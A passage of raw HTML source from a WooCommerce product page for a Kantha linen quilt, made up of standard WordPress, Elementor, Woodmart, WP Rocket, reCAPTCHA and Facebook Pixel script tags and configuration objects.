Linen","url":"https:\/\/veetraglinen.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5ae5028488"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8618,"title":"Linen%20Geometric%20Pattern%20Kantha%20quilt%20%2F%2090x60%20inch%20Size%20quilt%2F%20Geometric%20Patchwork%20Throw%2F%20Gudri%20Rally%20Bedspread%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3780922034_97vj-scaled-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8618,"title":"Linen%20Geometric%20Pattern%20Kantha%20quilt%20%2F%2090x60%20inch%20Size%20quilt%2F%20Geometric%20Patchwork%20Throw%2F%20Gudri%20Rally%20Bedspread%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3780922034_97vj-scaled-1300x800.jpg"}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b8c04536d087664706893eeba8ea8239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e3a36be910","wishlist_fragments_nonce":"08f3a4ecfb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"d4c86d2cc2","compare_by_category":"no","compare_page_nonce":"0047e90a95"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/w